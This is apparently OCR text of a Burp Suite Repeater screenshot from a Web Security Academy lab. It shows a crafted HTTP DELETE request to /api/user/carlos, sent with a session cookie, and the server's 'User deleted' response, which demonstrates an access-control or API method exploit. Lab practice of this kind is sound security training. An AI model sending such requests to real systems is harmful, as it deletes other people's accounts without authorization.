 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0ad8006a0490107880
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ad8006a0490107880663fec00f000b2.web-security-academy.net
3 Cookie: session=uAwjsdyKZusHm4mucA7R84sKRsWBNJKm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8006a0490107880663fec00f000b2.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 26
11 Origin: https://0ad8006a0490107880663fec00f000b2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"email":"test@test.test"}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}